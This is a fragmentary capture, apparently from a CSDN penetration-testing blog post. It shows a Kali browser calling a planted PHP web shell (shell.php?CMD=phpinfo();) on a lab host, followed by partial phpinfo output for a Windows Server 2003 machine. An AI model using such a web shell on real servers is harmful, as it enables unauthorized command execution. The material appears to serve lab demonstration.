 phpinfo()

172.16.15.24/shell.php?CMD=phpinfo();

Search

Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter

PHP Version 5.4.45

php

| System | Windows NT WINSERV2003 5.2 build 3790 (Windows Server 2003 Enterprise Edition Service Pack 2) i586 |
|---|---|
| Build Date | Sep 2 2015 23:45:53 |
| Compiler | MSVC9 (Visual C++ 2008) |
| Architecture | x86 |
| Configure Command | cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo" |
| Server API | Apache 2.0 Handler |
| Virtual Directory Support | enabled |
| Configuration File (php.ini) Path | C:\WINDOWS |
| Loaded Configuration File | C:\phpStudy\php\php-5.4.45\php.ini |
| Scan this dir for additional .ini files | (none) |

CSDN @